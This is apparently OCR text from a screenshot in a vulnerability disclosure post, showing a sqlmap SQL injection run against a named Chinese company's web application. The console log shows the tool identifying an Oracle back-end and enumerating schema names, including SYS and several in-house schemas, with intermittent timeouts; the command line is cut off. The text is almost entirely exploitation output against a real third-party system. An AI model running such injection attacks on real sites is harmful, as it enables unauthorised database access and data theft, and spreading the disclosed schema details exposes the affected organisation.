 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://ess.epsoft.com.cn/customer...
---
[10:33:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:33:22] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:33:22] [INFO] fetching database (schema) names
[10:33:22] [INFO] fetching number of databases
[10:33:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:33:22] [INFO] retrieved: 10
[10:33:39] [INFO] retrieved: APEX_030200
[10:37:30] [INFO] retrieved: CTX
[10:38:54] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
SYS
[10:39:45] [INFO] retrieved: EPJXKH
[10:41:31] [INFO] retrieved: E
[10:42:39] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
SS
[10:43:16] [INFO] retrieved: EXFSY
www.wooyun.org